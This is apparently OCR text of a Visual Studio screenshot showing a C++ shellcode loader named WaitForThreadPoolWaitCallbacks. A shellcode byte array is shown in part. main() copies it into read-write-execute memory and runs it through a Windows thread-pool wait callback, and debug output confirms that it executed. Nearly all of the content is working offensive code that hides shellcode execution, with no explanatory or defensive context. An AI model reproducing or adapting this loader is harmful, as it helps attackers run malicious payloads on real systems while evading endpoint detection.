 Debug x64 Local Windows Debugger Live Share
WaitForThreadPoolWaitCallbacks.cpp
WaitForThreadPoolWaitCallbacks (Global Scope) main()
31 "\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
32 "\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
33 "\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
34 "\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
35 "\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
36 "\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
37
38
39 int main()
40 {
41 HANDLE event = CreateEvent(NULL, FALSE, TRUE, NULL);;
42 LPVOID shellcodeAddress = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
43 RtlMoveMemory(shellcodeAddress, shellcode, sizeof(shellcode));
44
45 PTP_WAIT threadPoolWait = CreateThreadpoolWait((PTP_WAIT_CALLBACK)shellcodeAddress, NULL, NULL);
46 SetThreadpoolWait(threadPoolWait, event, NULL);
47 WaitForSingleObject(event, INFINITE);
48
49 return 0;
50 }
100 % No issues found Ln: 46 Ch: 19 Col: 22 TABS CRLF
Output
Show output from: Debug
'WaitForThreadPoolWaitCallbacks.exe' (Win32): Loaded 'C:\Windows\System32\ntdll.dll'.
'WaitForThreadPoolWaitCallbacks.exe' (Win32): Loaded 'C:\Windows\System32\kernel32.dll'.
'WaitForThreadPoolWaitCallbacks.exe' (Win32): Loaded 'C:\Windows\System32\KernelBase.dll'.
'WaitForThreadPoolWaitCallbacks.exe' (Win32): Loaded 'C:\Windows\System32\vcruntime140d.dll'.
'WaitForThreadPoolWaitCallbacks.exe' (Win32): Loaded 'C:\Windows\System32\ucrtbased.dll'.
The thread 0x4844 has exited with code 0 (0x0).
The program '[3048] WaitForThreadPoolWaitCallbacks.exe' has exited with code 0 (0x0).
Server Explorer
Toolbox
Solution Explorer
Team Explorer
Diagnostic Tools
She